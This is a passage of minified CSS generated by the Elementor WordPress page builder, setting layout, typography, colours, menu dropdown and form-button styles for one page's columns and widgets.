0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-1d4b545{color:#000000;font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-icon i{color:var( --e-global-color-f4048b8 );transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-icon svg{fill:var( --e-global-color-f4048b8 );transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-5ccbf92{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-26d0f44 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-5043f05 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-63d325f .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1em;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-050e255 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1em;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-f3be61d .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-87e1d93{text-align:justify;color:#000000;font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:none;line-height:1.8em;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-type-html{padding-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field{color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 14px;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-f4048b8 );color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]{background-color:var( --e-global-color-f4048b8 );color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-previous{background-color:#F4991A;color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-0a0892c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6290efb );}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-a09cc5c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-a09cc5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-3e1cf64:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3e1cf64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-17 .elementor-element.elementor-element-3e1cf64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 5em 0em 5em;}.elementor-17 .elementor-element.elementor-element-3e1cf64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-7510513 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-7510513 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-397566e{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-44fde44{padding:3em 3em 3em 3em;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-1d4b545{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 